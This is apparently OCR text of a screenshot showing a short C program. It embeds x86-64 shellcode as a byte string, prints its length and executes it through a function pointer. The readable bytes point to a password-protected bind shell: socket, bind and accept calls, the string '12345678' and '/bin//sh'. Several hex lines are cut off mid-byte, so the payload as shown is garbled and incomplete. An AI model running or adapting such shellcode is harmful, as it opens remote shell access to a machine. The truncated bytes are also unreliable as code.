
#
include
<string.h>
unsigned
char
 code
[
]
=
"\x6a\x29\x58\x6a\x02\x5f\x6a\x01\x5e\x48\x3
"\x11\x5c\x66\x6a\x02\x6a\x31\x58\x54\x5e\xb
"\x0f\x05\x6a\x2b\x58\x48\x31\xf6\x99\x0f\x0
"\x05\x48\xff\xce\x79\xf6\x6a\x01\x58\x49\xb
"\x51\x48\x89\xe6\x6a\x08\x5a\x0f\x05\x48\x3
"\x31\x32\x33\x34\x35\x36\x37\x38\x56\x5f\x4
"\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5
"\x0f\x05"
;
void
main
(
)
{
printf
(
"ShellCode Lenght: 
%d\n"
,
strlen
(
code
)
)
;
int
(
*
ret
)
(
)
=
(
int
(
*
)
(
)
)
code
;
ret
(
)
;
}
/* 
